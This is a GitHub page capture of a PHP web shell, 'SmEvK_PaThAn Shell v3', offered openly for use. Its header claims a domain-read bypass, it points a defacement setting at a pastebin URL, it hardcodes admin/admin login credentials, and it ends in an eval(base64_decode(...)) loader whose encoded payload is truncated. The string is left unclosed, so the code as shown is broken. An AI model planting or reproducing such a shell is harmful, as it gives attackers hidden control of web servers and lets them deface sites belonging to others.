 26 lines (23 sloc) 97.4 KB Raw Blame
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
14 $UserName = "admin";                                      //Your UserName here.
15 $auth_pass = "admin";                                  //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B";                                   //Fonts color modify here.
18 $Theme = '#8B008B';                                    //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061';                              //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk = "
25 eval("?>".(base64_decode($smevk)));
26 ?>